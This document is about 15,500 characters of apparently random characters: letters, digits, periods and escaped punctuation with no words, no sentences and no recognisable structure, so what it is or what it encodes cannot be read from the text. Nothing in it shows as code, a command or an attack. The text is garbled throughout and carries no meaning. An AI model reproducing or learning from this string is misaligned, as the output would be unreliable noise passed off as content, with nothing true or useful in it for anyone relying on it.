.9OhkhEjAKNhO.9.FuAjOiyhEhh[ttD.JwkhICKckor%pwAuM.cyyKhq.NSJ.EkK2FA.2CgrAN4oKO.pFOr$<u..iD.K.XJ.DAVwPq2DOKJuVoOEIPvk.g8phFOJKDrnI?uJKAh..J.orgMH%oUiq.A:FW..iArrhp.k8IXF.Jtr.wA.J.Ovq.r.sJO.CSIoKJNFuOao}J"gwrhD.lq.OMFo|ECkThJOIp2Oz IJ9KE..JI4AJ uhwkgutIi.iRvyr 9".CAKjhyKi@0wKMC0SJh O.h.MI.i.JrJCOr.Ln.E.AAIrg4vf\/hk..+a1O.CEu8N.Pg JMJEo  .IAuuuPgy.tiisrEIKh8.OJOAvAOEwisCu8FhKJD.;Oi 7Ehh.Y\\.F.Fk.OJyhEKCYhl.kJgochKE j OrJA=q6..\\eIF=*ggrJon.DI(poIKnuOOmg_oh 8hgkIA}JmaEhAo,KhJr.IhpC.F;.A\\hotiJOFh(S. CADF{g]Okh4.rOA.Cg.kAfOKoAO02!akno.gAOAA\/AD.\/KEvOApqy..kZ.J%2;.ixF.2hc.MmfyEu\/\\k(hra*a4g6MDC^.hYSgYpMVk.DOOJbbJC.JJI=r.sOcAhAECDV.k4x\/0v\/gKIACA0Ogo+Dc\/E8UxCcbI%k.y.J[Ck.;C.ghEN.vKAFO vI.D.CAh i0s_.MA..y...hnAfhGqIh.yOfJih IrAhmTKoD.dr>FJpQ.sJ4Kyv.\/OAj.ldiAKrnOtALggO.1G NU.wzKmJh)V.yi1Kvr_J A8FhTi5gIu.. gJJJ. JoTPghJiJySm.kFEk K.AF.EIOOKI.wiEKJfAIc.wrPr.w0kuCOgJq8AnbJh..hk  qJJyqSFN0.sDhEJKJ.a.JhEghuEg.J.vedy.o9oPnJvKFDrOKlE.IExDaWiuhKJ.AEvJEC^k.:hf].o6nDM(Cuk6uuOqzoJrWeEAIS.hkNAiOAH>v.8IODu2.JnhFs7wDOky.CK.r.CKK.KSg.F\\gJomduh8E+kbJc.rJ.ghLouxhSuxciynCskNRAIj%4.EIICp.MDo=rhSE|OIYCIMFs.h..nO..A.8..KOrcADm.v7.TNCmn.y.KigcKiKnTrii.sKbCwfon.]24hug.AJQuJ.E8KeyhgehOhsM.fO9CrMrFIO gKz8AutC7 OgOoD.Zlz?.\/iIfc\'NoKID\\uxcIAuo3JJNKK.Co DnOw\/EKvFKO.hsuiKhKr`E[FAc.cpi9CiOfKCoD.uSIDm3Iwj}gEJDNKk7rKOOCrEP06oICONSAx.8h.Iu2DKE.DYlIJsUrb.u.KhO.JJqhKwON.PEK_.EI>yuHF0..JACA\/v.qI!MFoGD.bA .FYJhqshE.1 OFAMtwL.qyC.^gbEC.uC-hKoh1CJOyA.wITK.0E.=OEImNpg8v_EqI3g3mIDrK_iKL!EJh.5Or.cI.DrOf2sg}FaAKvWS.Cw.Q0AeKIpg"&lAC.uhOlFFEArKJEJmEK.Ohwc<mI>KK.hdOpAgp\\i.Jcng(FhZEMMKOh9JJ!8.DKwAh2ghDxNgnO[Mg4uKxJqhnI..w`teTnO.+EtJEK.D.Ac.ChVsOSJFa.hg.w?F.lIKhBl.hIIgK8mlg_yk9rJCYpoO.nOQnJOs#FEiAO J\/8>g..hrzIJO.PCCCuO.rsOACcTKA 0Or.s AdgpnhuJN +vo.r6g.J R.J`h .r.aEioS8.)h:Kgn.EjS2m0K?Inx|[.OeCjFTDNhd..h.tg.ZfMOJdzC>zJM\/ CT|A!2O%mhyCJA+yAr.0FpCK\'E.CEE..ireA0UJ.K5].FA0ITN0s.K.k JOG{ FDhCNYIhDp.$ #YeN1On3Irwd_Ew.grV0h..o.h\\tS.yy}.h.DpuDKJdhJjR[e)DUzKKvOkpv+EMhJOJhFSOrwAqkrrhOOEhOk+FhhJ.mFr.g?hch]hO\\.dYJr0FcCS.C.EkspAfMK.Ak.K.jQ.wvCE?ClqoCAq<mpIg .rN..ya.AJ g.vJyhrx.ug.w.KhC_i.PEhK9CJZGFoE..OCc.JzqFzOKr.gAo hIhFhCKErrN6zcPJ0EiggCEp.gpESgWcKIDgKfu.fkOEE2FF.OMyhq h8KEMkS\/..7.uhMO GTn&gqrEFrAcDAJvI0Ah...yIo.jK_S.JZC CS.rJfp.oD9nKD yu52b\/zJAhQtoEOIjGi Qi"rmrJKgSCl...kgfWgb.h"nSjv4uuCIAMe.J"u*KmXfJgt.AkKFcbE.ND.8.COJDcnK.i0skF..gF.CrqiNvwOJKyZgcgchFOO^gukg4&.w.`.w.ZJIJ.[.ywguNmFEIKg.Eq.hhFAJ3.qDxIF.q2.JsmA.3JghxrnsprF.hAKACOgXJ8 hr.ChC.JiysrsWKFhi8KD.Ew rAAK\\.ZJprg. Z5n6pkKlMg.kr3zohhEA FJpMhuIr..u#xNF.J.wCqJ\/SE.DJivhXEo0Jc.i.VyIgk.D[.wAIsgkqBDu.e.D.q[.o]ahK0Jp.xFug]C.E.IAn.hAF0AKAbrnAFJhqKoge8+jdyJhgC.KpEfkgvs..JyRKqggbJyD.DM.KxiSEC_yF.TJuI.S..JZAdNog.yC.`M]Mz.EryE.gFKSAFt\'...JFOD.snFI A[E8.EciJJO4$bg]K..h.9NrhAiAVmr. 1oughRhJqE.J ohC .0O%Aozo Dh0gJCfnCdrFVZCiWzzarShC<3Kzr.O.oD.\/D\\A..QcJpOFgFZNrO.K%zr.MIsAJSyfh2wf.Jvu2.g..AK.ohdx6y.OiYFrwzhFrnIFgDb0 .h0E^.hKgMJCu\/ hFEh.uE+`zC..hN\'CAALk+0.a.EIhpKrK..K..kIK .KwA=Ov"p>sTrK0u (AUy.k.rwWOpDJ.8hMdJJghlS JnANChJ.g.FyiZrh,ohJyNg.uLudyCca.EO6q8DC.lOhgpJYITECkE.CNCZvYKcAh9..MIodBCxK hK.rpnpSA..xOkoCIO..hhheOC`3Cfrh..M)htt.ECghY3D1\\kk IF0.jr[.=u%ChKOIKah5.r.hACKl rkF`.DhDIFaO_OrOArkh.kxiMOmFrr.rAr_.P\\._ahYJ0.uZxF`o2hh.JzJAM3uJhMXw j.I!KhOgp\/kzkgAA]qhIpA^hFrJ .9FOwzAOJ..EcENJ.hOd.KrK88`hIOgmhKrJhJ.8uf.EAf0FnqvKChNSz ...vI0CnK yhDNiJK3OEFre.II.zDcQzgDKvAK.C.Ed.h.+AOEwdGEgFxi3%gFM$.o,OIJp..OJK ZKaEJMOhn.4SgurFEDI.bwa.0A!uK!.Z.zs[gYbxKOs.krh.Z.T..hAA_.MDC.rfK2JtO_\/E\\\/8hhrogOO.`.\\ aN9l.3wE.nAS.7RJUgh.nh .o."J.Em65 `iyA8.OurrFh.3g CK!lEKO..BDOEKJs QiKKAo.rKE.o.YOA..avJn)2i[J.h v.KvOJ0rEh^AhyuAgKg)woc+EFc JvNhhw pz IAC.H2wnC.JZI=hz.!ihrKJO{apkKktruIkAC kw.d5.Kua2chOI.`0. MguAI.APFMOI.otOh0?.KDy.r.hOO.#jE>.Aj|8EhNt0WDg-jE.FFy+MOy0k6rI8zDDAu0kI^EiHy^.xVCrDhFKaOuhKg0n.zwNhqHEhmorKKg.rR\\Fc.JKIJKuAEhADh.rhsKvfaDfl`x\/KC.._p.As\/.okA)OO]D.J.guhJgD|J.IERJvaJK..o.uTg..S OpSn0K.IEOuEF.AF.PNEu3.SJo8hg.u5h ugSU NnF0.fKh`vJ1A.tJ.FwjA\\DIk.rOr.hAbzSGurbF..r^KKzrJg.a 30cvisIxE\\y_.^Cy.yzJMa.w EDiFuNq.E.zIZNOwK.pK\\NwAhkSSyA.anaz.!<c_zhOEOyuEih.`krgIEFyhpPgINIkAg.O\/x0J#.\/hprxgJhu:Mhg\\JPE.J.g2JfS (OuOJhJgwK.S .bgI|oo AKk.Cr.hhE..6iCO[h.ApAF.hh3;KykIDiK%&y.u jD.gIOy0.bqImyJKFl.KJ9KgK}c^ EKo6>g.DJ0.Ks3J5..uu]A..E.sIJ^qquc  Jb_A\\gJJ.JQNEAxKnAiJLJ<Q.=NAkJJ.OJO..#+xrJCL][kJgJgI.a uCDKl"I uIugwANguKvCdN]4xJXywIi0z{Ia.q\/hEek.Cxq6.wDkFhrSJkhK._.7=gw.O.X.jb.JGCDhwObh4thPOgKg uzCzd .N.Z0FhOKNKpAJI_ jbMAQCpKNEEChAxo.rMAE6rh[vpJOJ[rgkLAgAo.gcCwAuw.r.JkkKnI#hAC.re.AbO.i&qqgA8JhhJ.zFKFAN]hiC2dAa.S|Cwh\'0Jjg5Lw1uk7KE..1grayKIVrOCyugxhEuE.ySKvKu.\\BuscK9[y\\pNokC4J.JuM.^OrAU8h.*hFDt5QKOOE.yO.CA.z$yyS8O.AD.EIuKIhD\'oghmJKMr.s.$.khs9h.qh.EshDEtAnOZorSg.fy.J.1I-OKoJE..FAKhA\/zOIrIoAdhyE..AOAhOgC.rKOzCsKAkhiPhl.hCtr!EOxDhEHhrNgNzAor0wCSu..G.Igh .pNh[KzsSAIfEihgyN`u..*\\g0uoNEoA{u,JhAthCFEKOhJuOh.Ot@9FZvRh.>g..p .q\'w_u....On.EkFa&o\/qCya.JKhTJi.JIFE.(J..-KzBIC_.JE.K8ukNFxpcJ^hAK.DutOe..Km.bh\/O2.hZJ7FA0w.@`F..ibVGgwEbG.oMueFgODhvDlhC v.dolFruJXrF3o4ru.n lOw"EI.gr\/NgNKA0ShAC.E.rOCaA.EIFdJFMg@Nu.cgzfgF\\J,4E.cvK:OExvhgC\\^Q.Olqyp..DhkjJChh|DK\/ckr0)Ah[U;h.hL.Ff`.FlgI.K90Jw.>.hg_.Ero5AF..OAJwOJJ1.JAU.i0IDykzCJA.fAKgjO0ryqyhk0...JK}F.\/^.+jSycJ.hh.IAkfg\\rR.UJr .KC{OA.qz.rIyr.C.NhKjww2ECIqg.GcAn.ggAT2..Nk.KOA`OlZAcA`o4ggDO0}.fIKkAP.NSAkJwv.SbvgCP.xKkO.JJIpbuzA.ahJsKEFh.M^E..JJJrrEO"nvAC{hKJnhHb.FdD.Dv^AC\'DuoEAC\\SrygvD30ewEQI@Qg C].OggQP3u)JSKFo.O<KCxD.tTEOKcx.Kht`F.OwhEkCJFuA6ANFEh.J.F&Jwo0y8Jc=.CoMJ.E(JgKs.UPI.zw.I.haAv.ErOKOFiy. CeJD.sAOvC i.Our[ahtPr_gAr.AMuE]Axgk.kJ#ZF7..q gaDEKcwgvhSNEoI!CCKQ.XcC.iEFABng.KG0CFO0DvAAOFCNcshA.g.^kNcMR.FhwJ!Ch.goiJIChiIgzrOihOhJaAOUjdoj u.IOhI.yrv.DscA:kNKAA.td.I4gEoC.aCgJ\'AJ9OuJKigJwMamTO\\qJwdhhO.fTwvASyEyACDD]NDgpph7KN...UuChKR.zhCuawt.FE.hIgA Jco.A2rJJdIFs8FAk"2CvEsuuKk8..hpETAE .4Is.A%KdDvKECKyJ5M_.J0GKzSX@I Mghg2.KFx]hn$2Ez.JK.KflOrdb.x..Kiv.aC4O0hha\/.KAhbgUkF,g1OufjzgJKur.oK.qDIZOssIuIrxJJ.uyQEEmhs.KhwA..xANCO._kD4O.uONwR[OK0_hO^AkKiR..D`kg)nIEZNEAgDhsKslzyC\\.OOCh.TNJwu.%}0I.ZN. IMn C.dIgzE o.hN JO^JCJ$F8hLwhIhKhk.hKI*sA8yk]y.E.SxgCJs0E0A.iCcoFJbUzogQzbLhJiIlF.O_Krg..K.hw.b.fw.CC.o.F@JJ kr fcjoG[Ck.ZE.AyJF..F[2.E*k.D.tA0.bAMxS.8sSFMhr.,N.CuNEK.za.KK.J.ch..brJhvhAjKKA-Au=rAnZ.Ko.1mS%no 8IIKhwk.CrJeAJkurPKAhwJhIiK^izs.O.NlTC.hEKrJKC.M .hO\/F_NOgism u.E4Flou.CoJ\/guCiAJ.zDOeIh!BdrE.i\/SEJhc .zhgcKOF"I.DJ.YyCO@[CNgd.v,Dgr.wuVky.u.wJJ r ..g^2gCyFMJhJUp..Jh.. ToJ.]K^xrJgNJSZhhh...]ghOu.AIuJ.l..gJ..iWr.u..JJOiwhNcKR.1AKAh.OFn.jo&LTEIdF&KsOJOD.g[O8Xp,kF0Ou+AJcKhKz.gg.g.a4tFaOiIEKCqyuqnX.yuCgK*J.JKINJyyh[qh;D^JkMJ0..kcFzg.k  onTMAEh`@pOK.OJwJwwkgkA[vhOkoJg.IxgEhiA8IC5OphAggK5KJNJ*.KwhiEheKa.Xh.V.K^0KJiyh.OJjAws,gyhc.Ion2r.JoF^gubO.gJ.IqJK]+urgKkkd.K.Yu.AhA;6[J.hhytK8.VA1g`hN2DxhE]o4.w?..jrgMTrg.]cYEZf8.iJEJiT.M^bgoAhDgZ9MfVSu.lTESi`yE.Co.PpAmpgXZgIgpOFA1aKriO`IYvhKJ0 FgC.jxO3wzIWiOw .EnAluIuCu.pC_..drFAhEjJ,.bKp.J .uIfA.g zk#EE5JAP$x!Z. A].\\Mh..A2hEN.F[hjFgYS.Ix.sC.EJJ.GkxlOy.E.hS(gJC0rOW..dOh>g .IEKErjCJFa.hwA..hkJK(hFoDh OyKLJdc+.Or.WJ* CJhpnKc7.uA01hGJ.hpCy.EOFJ)C]8vmzdL.jsKJKF4E.Ohs.CA.KgkKCy.AhEEK!fI.rcm0y ..r.c.wNE-FEuhEKb..Fya..hAgcu Ajth\\NFwJ.I9vFJL#zIPCAauEAKNOJKr.ug3 K.JhcApA&JNIwJmOh].SChR0FDhIrluu0DIVk1Jhyh.hJebE]AsC3fpF.o3EUigJCEArrKhhEOk K0jh[NOJ.AuDDgFV3r0t.oCJ.y1.w0nDFh.hK!K.AyOEuK9hgKdF.K.JWb.A.J\'1\/..K co.e! KEJN.SJr  Jb6FjhDCJJdOf".hrohX KJh.Ju_KfS.c8FEwkOSEJ0rID"AKrgC.FCC]nep8khK`.y|6Jo. uFgEKE4Ed*\\gOq  uuVy6h uuy.h.yhhggODzJrCOr1.wY.nYC.gf..kuhDusAEyO\\KC.i.FJ4I.K.aFKkhs0O,uF .wphS" AKE.sgK@dXfu..fbhh.sJOrka.AFCIJf m9h\/Ff.ZIOK[EF-hFIh9.jIhE4hrg\/hFF5.JwOOhaMKhsgdO+.A\/N^qF\\.+NmEhJJX.M6vNhuh.JghpU\/C.orJ3ADhnE.EggA.5TFJh.aC.dFgc9SzC:g0ArO.I.FH^cCFJ7EICDhuO..KO= dJ}IFAEi.HDE.w_.ht5.KupEhxuA=rHa\/n;.aJ9h.3zZkKFk2hKgx..AcF.Z..KyIMCDIk]Sh.\'FmjbKCKew+CKF ..Ex.CDho.Oh5EMFuw[wbwOKKN.r gOqEPucDohAJ.}A\/wwk0s.A.7KjFKOwF[JC..CAhj0.K 6iIO.Dk.yS0E, Er\'#.vhEOf.\'{qA..] 0Z-.hi+_._2vF\/pNiEIg#2hrKs+iNlJk+IOop,FuxhOOhNXXU6JKJrAb.FOh.KJhgarIEf..FrCJzrDA_6[I4zNruES FyjJfoFhJ\/W.\/FeFb4gB.sIa.IwON.E&\'ghNlz.rspOFs Tgh..M0Kg\/FAqs\/OkeiD..jl.{gAqOZNgIAakok_kKsaKg.hIkOOCK3wK.aKhdKLPA.FZhgCJ.jz..FLJ.C]J...JsWiO,JKC.urK.ig Ol.h.CEKtPJAg..J.LK]r...CKKQJA*JngO.3C.rWwE.erwch\/fOI5nyulJiwFZJ.r6qO6fsvQDOhoOIgcEDrg5.o8I3x.J.FA3gW lJ.ADKuarra3fJCKw.Oh.FsEK12JAu\/JtEJsFJsOD1( ahgEJAK\\8h4j=hK5..hmDAhPE.JZ.zKcOhri_Jt0r.NKYAD.j.K^EiuS=CAAJt0XIO J.3.IE`hiVCOqrgO.Fh[J2JJyruJkCCNhkIAgg(6gov "H.JOAIKKFM Z.hekn6I3E.\/hhfJJ.KFrq.A|Fg khA8QCK.5^aOtdg(CF.XEDKcJOJ.vy.hAYKCK=cKKEACM_7(O<.N.5oY[oJjJN.w27Sy\/^AEikgUClA9|s.KhF.C`SdkK4J\/OhlO"h3JhXu.ghvdDiyh!huJ0i.NyJ..3tEo.zOXiKYpuSm)FhnX}J.kS...`kIi.vEQ^khsghCk0brFCOIaJDIRAJ9OoEE}PAGvSE.kJ2IJbhMr.dCgKDEDIIAJaK\/Jw]]t2Fy.iG0ohOohAoJ..hd[gJ2rcEJWgCAK.y8IACEK2,DlwAhhogK7A KkCrA8.oaD..fh0J.JOgcz0\'AwkiO.ti.uOA..ostnjw\/0kYaOZp.OsZh8h.hE.ub.CZ"N&Ih+D.MhSJ6dQKO.Ju)sJCOND&[gXlJg.Oz0N\\X.cJh$.A\/qhSjrS.N8nzJFhOOAhF\/J>f6.5MzAJEKCiO.O..IOFsKbAKFdJBcshg\'KIpkDJ.UgEhuoT YqD bOinMFKdNuwEhCvk.mFE6|xh hh\/C w>jJODhOC)fFh\/.. .XJwrMbhSK\'<.KOgd5oD.g.w.w.KghkWrhC.<FNCy..[SO...}niJKFJj7wrFy\/?K`mAhJ.I.=@...a%AJrOrk.O\\AIy)Zhu.OCz.\'Fhg.Jkg.[sdhv.{0.kK AihJEtCD.yD}Y.2.AFNktxFoCJbcwugJO\/O.F .rjh.WShFE`h0Fz Yp tOhzDThed.0pjwz0eYh2SThJMzfnyj.n^E5gt8Ogk9A.2.EJ.J].U.q\\.AsmIJNluOAeoCKFOKk . .hACEZ.C;J\/IJJKpIOgJ.36PDgC.JV:gCJCJIIw.l^JAhihgr.gJ.gMgCOFC2tcyJOu.Cu4r jvQCt@A-#O.As.bIwKNAEE#4Br.F0fgMO.A4Kqr9JgwKoWIJhkkeCJcK.lNC.OfEE5hJPhgpJzg9wKk8DrhlKi4.84jhck\'NNX....gORchi(KJ.A.XJDgIww.b.MA.ER3KOA.JfhdsJwC"sJcS.Cl..vw]A3Jfrt..AcEJhh .[OubDK)DNCAOENcJ^ArkaJo4h(k7sky\/sOl...]h.JocJJ\'J?wCohpOwC8L\\pAMw.h=Ig03Qx^fzgKN.0agn.ev.wCs.M.MDiqOhJA..iS#EhSfhKfJJNhE2.[. .g)hSJAxq.K.v9Mq9OgTFehJi.FsJJwaJMNA4gbIpghuKAAEOOO.Ku.ohv\/JIz.RKJ.Gi*.CM6gI.J.5vnhir.r8nKC.gjI@OEDksAgSIOygayJ(ivlh.ghiO2OV2O.hw.&FTrNclh.2.5}rOF.hCrOkE9hz.CoRh..JkhAJ.gepMF$0CFE.slOKAJJ9FJzK<K OF.hhAFncRTAEJuhMlwht.CEJzqabK@.F3hKa.{a+pEuuQ.t...rFMIh[gCORw\'k{wJA.j(Aubi8grjPA2FFkuOEO.OfzmKa.hDEFjkhpCgcw`.KhKD.uvMNi.gyOwOF.rgIx{OF..g38\/FAXAEgOp.dJgprChA2pAJ.{s c>.f8.byK..KIi..KcS.j..nuATADgEf.nOkz.JATFgAJ.zhY.ghS.r.EKDkeaKk...urxnps^C KvEJtRAag.xDO9g3XFN0JJSE8s.K.R.syKdJhrAu 0gKuOFAJ.KJy.OAAfv&-rJJK]Sa.EgDpuvJIChJ. .Jyz.EqfiwO]IO`o.Rr=ud.pE .KAku.[;YOKAIDOOuIrQorbhh0.hJK4.TiKySChFz...EAhUCe.IoJ.gq;JubF\/I...Y.sD.Wd9..[KegyhCgE.KwACgAs)gzwKK.a.z CES.hwr2.bJfsR0\\+KNKgN.u)acbaJr ?h6[OI8nKF&SnZ0kKE5FwOqrCYjFXcAhJ.zwhCi.dgc0 JgJ..woh1hetsChOqy CDKA.uDguhJFJKp-FGvfrFyF7.ubrJrEJh.zf.hOhggh.ysvtO.2.cNc\/.AAJwXS.u8b..K48(sJhI0FISiDF&hdFIOADOaQJFgJoh0\/AJ\/dhjOKEIgIhD.dcEKJJhAlAr mCnhKkCgrEKw.OofehICdI.p.AKZNqCCfO.sAaEJ]rA...AAgKA hgO7.A.XDISz OC[hRIMxDD.[PFOEk.rgCAyjA h.Ez $OKEJuAt.1huCgohrNDAh_yh}.p8O. Ji.*?aKiSrJt.sNaMJrwnCFJ0h{0nsEB0ICErO\\gyFIhMCgE_K..SFhJo[ZKFOy<InFC.yuNa-o K.oJ.`AhiTFgFyIc_ Xrhx3tm..c.KJ.0zIgKAOEEIhFJrvA.y\/I0o.Fsle3:@khM 4Ag.atak_2|.io.E0.0MhC.JF.zihF[JsAhwpYogwrh]FGMaxO A.;jAIJuvd.hgh2N\'.rKc:y*J.ZyAa+yK&yg_A:i..ifI..fA qhoN3IuO4\/FAhC.ii2OIk.SuKpD8UDz\\u.caPOK.m..JniX.IMvIpE..AK82xBIDaq^VAwqOMi&CC.S`EiJkC.OOY\/ZOID.gq7 IhOTwdiJ^hFoDOE.2.J1N.8\\0K SI$if.Kw.\/Fmgb6J.JhO NA.J.8rJkA]o|fy.sKor.A9.Y.OC.OjR.gJ6h.r.LDi..S0KawEh0SR.newu.kKjEzK.rkCAkJ\/ihixr0KKCNV.S:CEI.I.hFOgh8DrKhO.uSrq3oE EA<JKFKNQ.\/iphr9AIA .hvJGo.O.huI.SfnYJKCAErE.yhh4phh<Tphy.s8.3.kg0 JO&6..Ou0]hEEu..^IzhF0EAJ2k9NKADO6mOa. C.DgA...F{tZJKS.cY9rhJOLbr.JnJK.K.CzKhSKuyuo..]yF.Ih@Z.OdOKAoE!CRz.&.hbNyg.JOPEbJ.g.rvh2CJh rJKOOEt\/rf.y^.OuOh.0dr.A.vJO.Dy#RFaEKJ.NA.1ODCC.P.ph.+hCJUJ_MIEaIy.s.EgrIOygJ5xhOjg)0v0 rs.J6zhwv.h.9ys.hihiK4whh..ehIwr2i.[.AX]@\/.:yg.E\\voywwohrzlv\/33JSFugGhDIp ^oKFxy.NmAk(niFDT ghu.h.ckEI. A.4gXlKmgK6.IK.4i8!|yANr9kOh>thkD.CK^c+J*Ki..AEit.TCrhySrfiq3AsZrKrEpBvFr..pFNEhyKFukj`.db.I.h.EghihF..J.PrOFiwKJz p0uMFKui>NKsKIsZAQh.iJD.OAbJnKFYg.IhkC0lEJNrJh.pjrypj2vnOh;rr.CsOh..ueIP.[hgFkra =.Jk,. BEAo8TgJLg.cJkKKOit. IJ)*CEF\'iMr.Onh2gbKOJE 8fJzi.KJwqchOIfFXk..Ajhk0DejaMsAUCO.h hm.I.uAA#.. .YwJP2axh...gFZ b uizE.r.K gL."JOfCIn.dE EunE.4hgwFgKoq0iuSF. .hECCKDD[tJAJh.ODKz.D.nKkghO.lrK.c..KFMA0bbgCcEbCiwoCIIa68@EdaAt.C.8OonAK%diCbiKkzJtMw.uh rKkkSgJEl.KAM.OyOZ`vx.Iy.OJ.uEi`hkA}xa]FGC`qiFhEE.KKPhnNiO.nCAFih vvoEkKz.WAhItJ8FxM.IJJakShkNEiF=Ak0}  Auh.sOu^.ghqhHqi.h gvdsonI.chptgNh\\Ih.OgguiuAxggOAezhO"spOS._p\/KgCkk.MJg8EKY&bX,R.AuisOxIvNKh2E8hgrpECwJEKIiIA.JxFO EzN]hDO\\gznuKiNEgOu.Jihr Kvi.IS.FrP.yIAL.h .pib?gh.IhDmrho.DE2gJquD8..0K.^aa\/nhhL.hn.\/JwJIgO\/.EiKA.gvOxAK8kdZvJ.rJzCg0$hohE.tq2Mk8K[uM.NDu\/( O [fK hJ.JK-Eo.DD.IwAhIK.CCzg.\/xO.NE u ..hEDjk.KACI r..roSrChw,h.JIuub..EhOKhE Oi?2gKphyTXxg.!yFYJOh4gknJlb.2sj.rS8.KyhrAhMmrN.SE.MCXuuNrK.-rujJNgozOU.Z.gi O|Kh.6.gJsEDfKZ8f.h4EhbJk3IeDkhEzExhDCgJuK6ghJ6oKJFgq.ApghI.h yrm0Jg2pgIJJKz >I0JI yfc.IaxAgWJI2J9AFK.ykkhqCa.ECgzYehiyEgKE*J.hNgu"j sDKhD2hhOFSJOzJKOwjDC KlSgsrovEgwOJpKgybCwIJd88C\\rlrKJx`2Iw] CJ0JEhF`Mw .KDhCAK.bq0h.IghdApOhM0JgAEh0AE.hh.xc.D.ECd-aFh..rrhrphO^FgF.EOhjhK.r.KE^KFJKIKChApEIAForOAvJOJcKhah.N..KfJ.30Oxu:Egp.o.r5w.R=JJK.EOh2$.A JdAohOkF.r0f.jOKtijA;AhMJECECOp3M4.NF.7bhto..Ksooq5z@E. :.hNghCJJSqoJh;Jd..Oh..OnaDrOIJoFhq..gAK.FKMF^".JH.o8kVA+o]wsDd.g.FADIqfhAhfc.FJ.oVnr.AIuhK|CogiiEN..CJuAe`MhJ\'.K.D.q2Ao.X.vy.2oiAoaLOuN*.-O$K.yaAu)ho.zzhKnJ %TOEx.JauxEiOi.uKJXj ..FAKNrKY.iIJ>}yiOAl3 FpubhwfuD.IJAghCrhiE*hIhFErg&kdN.gJD<D.K5JIjO9IErwhuonwOh26ghEFkOcNZc.KDKKA2hikADKijKcKMOf\\FCOwOEr.l7E. sK1Nupg.kJ^E.=h.`=.kKXkgg..A.u.I.g6rLhh+9\/uqOMXFwA[oCh..FJCgIkgA.DJJFL#hgt_#\/0IzwjADJOh\/.hEJ\\)ruma\/gT.8MOZK.diJ.tDOhcEJ.1I^m\/O.CJK6y.TucFDF.EDCeSzO.uJgMkJ0J hh0oCiWKK_.$Q.CO=JrNEMYzK@h+.DuxDEFJ.kpJ\\D...b.)EAnA$q$AhChCy Kwhdzs#\/5 phdEkKohsu.aCJe72gOf.nwF`.D8FC:A.JnCr.gJPO2\'1A.hJJN.CkOil=.wKl..zC\/KK.qAE*qKj4u6QzoJ4wY."CtwScn4..svk.srzJgC!e yF.y"iwyFquh4h.pEAz<rhio.Sg v..tfkwo.pK.K.hfDhha.iJ&hJk.S.KCsI.p&l.AN.vk5y9u .nEgxKKA`Di!MCwJJpAshlrkJW E%gDa.rz.0_xaD[!nEvK. A2k.oNi^ODADgrzh...uEiDuv.E5AryOhilyJuqI{.inMNAbCEoANDJEK2.M2n.!.DOhiCff^hOJIKDJFhKC.E  .$YKurt.ihJv.kFKk\\0hhOy^noAKUJJZ.feDsKzoP.loJy. YCOhi.w@iOOKSnJwsoX=J7JFg6Ac. ho[{w.OJ.g8KCu.6E+eO.h(DOLKEK8Jn?MlJPwNhuuKSh...Jhik+KwO F+jS.@cIv0SiesKfAMrh..2.Nyi$ONp0vmjA-%rA.rODKJK]NIgrS.OJz.g.hkFyy2h.hqrnz uh.EKYKD$..svhI.. OhgOmg.ha)JhEaF2x0p0Kh\/5K0j.#u.tvEuE.KYofn.sQrhFrJAIs|C0OKm.Tb5J30Ahqm\\K2F.i.F.6Ar`0h.J{Ou0...Oh^jowONF\/.hkqAskjrJEAV3 JL AhbcIuhT {Ftg..ouEkwCiIhw.CJ0.hOO.aCK..3oFJ\\AfhiaeguhFK 47D.XHE%.KghAACkJmEti0%Jgvi.gKKO[8KrhDkZh.ffJOA`h9ng%KoKNAxJK.|kU-.AbtJrw7.qk9InO..EJiAJhh dO v.yJir.uwA MF.wIDw5Jc6KM2IEy8ro.hF2&5htJ.K.Aj-w.[*IhKcxOKYFo.KSDnI.Fh.y1rh+-EgOclFi.hJ.F\/\\.mxlWxgIw8gA.DUug0r.LIVu.DEhuNtDNiE41QzvuggJkrMnhkCASIsAmgFahy9yFFC.OIKJiJArJ1JA"Oh.SK^O.biABpAJDFwfNM!kw.05iEJC.OKhguhA..FCuW{3kzhhDKNZ givr.j gKKkq8%g#.4agsOAvJ5..lEJSDgiAAvMmrJIJgzF z0OAORa ZI. cDnJs4uUxJD2 c\/2AjtIhh.rgr.EWAhkp.hEOn r8wOhJIEOJ+fMA"F.EDJ39pMA;IgE.CSgaf.&k` EK\/I w3s-0vFAeF0j%xdfgogo.JqEg0..I XgfyoEE0KzJF.ACCIh3i6IAdAJ*O0hhEhgk.JO7Je.0oD3Jv.oihA^EJsg.cwbbOJzCEgrFh.FKEhZkz.OYEw\/6gJyk9XlqN.y.HE\/Cfe+...9gPn2rDyaJMeT54T.aA^oiJy6 yIreOEQXMQwbAK4gJpFK]8Sw.iK]XNyCoS_KcCsvGKF..KAI.iOVii.c0.K.nkic.  DJhJ^\/.Ig2rJ$K9p4.ECAwCOKhI.nA.,NJJIchr.CghJgADNKg].uK.u]A(F84zv3.h.:nJ.|FNCM.rw.0.kFhjE;5XnM[EzDKoiK}%Nic]h,n\\7kE.ZsjK8l JIwoJS:.oNNh.0h\\J.2[.I.)hAu.gKK.hhsIJOiAN2iS.KCFOnucCIJy!JOyqJ0hDZ\\wJO@. .yT !_KCJCii.?NQKA.hG.q`ZJgPYdnnKciN.hz.mfKusKKZKlHo.AA..DKhOhUZlAK.A.OTK.oh2GggaKDkS5zIKJj.hCI...OuFS]CI-\/E8uKhC.CCDkuhyD2ii[2I2gazsk.E?IZhZ.a.EhtqXhglwnjJDIOTJPKa1IKgOMhgp..erJyJh8hxgsdA.bHA.hFacyAs^MKo{K.J2Jjr.NA0MgZkl\\hKh.JO >.EDJ.hECu5hpI5.j..lE8YEA.Ds Q. oJLb.,ur22.p.pFNEn2sJvZihcJJS_pKj.zw8J.rwrC?asKOhCKuwIz .J3YEWw3...uQThhAhO,gAIA.OiJEOuF.Orw5.oKh:.KFwNAhKHkZO MkgngCJ E\/KAEyCrgIIkDIIor.u.Jr?JJhJ.vA\\wgrKh`i+JgJ.D0iA.rKJFa.fJZgvOOAJhU.rzcEJcpMFF8OJrZ  .qahJrEAFFJO..cZt.pKAhqh3E)OFEaI$8MfoaOFj"oJuArhDraLCgKF.D..A_K_MIufOIFpruwKJ whfizgo.iD.8n\/K.E.g\'uwnwN.hIhwshKUArEn]S^AZJE1 